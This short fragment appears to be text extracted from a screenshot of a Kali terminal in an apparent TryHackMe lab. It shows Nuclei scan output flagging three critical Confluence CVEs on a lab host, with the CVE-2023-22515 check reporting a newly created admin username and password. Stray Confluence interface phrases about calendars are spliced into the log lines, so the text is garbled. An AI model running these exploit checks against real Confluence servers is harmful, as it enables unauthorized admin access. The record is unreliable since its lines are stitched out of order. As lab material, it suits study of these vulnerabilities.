 There are no calendars created
[INF] Current nuclei version: v3.2.2 (latest)
yet.
[INF] Current nuclei-templates version: v9.8.0 (latest)
Create or find calendars
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 85
[INF] Templates loaded for current scan: 14
[INF] Executing 7 signed templates from projectdiscovery/nuclei-templates
[WRN] Loaded 7 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[INF] Using Interactsh Server: oast.pro
[CVE-2023-22518] [http] [critical] http://10.10.255.110:8090/json/setup-restore.action
[CVE-2023-22527] [http] [critical] http://10.10.255.110:8090/template/aui/text-inline.vm [confluence]
[CVE-2023-22515] [http] [critical] http://10.10.255.110:8090/dashboard.action [USER: T8vBCs5eS5,PASS: ognFRxuP77]
(kali㉿kali)-[~/THM/CVE-2023-22515]